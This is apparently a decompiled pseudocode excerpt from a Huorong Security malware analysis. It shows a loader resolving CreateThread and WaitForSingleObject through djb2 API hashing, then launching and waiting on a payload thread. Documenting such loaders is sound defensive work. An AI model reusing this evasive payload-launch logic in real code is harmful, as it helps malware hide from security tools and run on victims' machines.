 1391 createThreadHash = CalculateDjb2Hash(a1: aCreatethread, a2: 12);// 解析 CreateThread / WaitForSingleObject 地址
1392 waitObjHash = CalculateDjb2Hash(a1: aWaitforsingleo, a2: 19);
1393 hKernel32 = hKernel32Base;
1394 createThreadResolved = ResolveExportByHash(a1: hKernel32Base, a2: createThreadHash);
1395 createthread = createThreadAddr;
1396 if ( (createThreadResolved & ResolveExportByHash(a1: hKernel32, a2: waitObjHash) & 1) != 0 )
1397 {
1398 waitForSingleObject = waitForSingleObjectAddr;
1399 LODWORD(aesCtrState[0]) = 0;
1400 LODWORD(threadCreationFlags) = 0;
1401 hPayloadThread = createthread(
1402 a1: 0,
1403 a2: 0x800000,
1404 a3: entryPointRva + NtProtectVirtualMemory,
1405 a4: 0,
1406 a5: threadCreationFlags,
1407 a6: aesCtrState);
1408 if ( hPayloadThread != 0 )
1409 waitForSingleObject(a1: hPayloadThread, a2: 0xFFFFFFFFLL);// 等待载荷线程结束
1410 }
公众号 · 火绒安全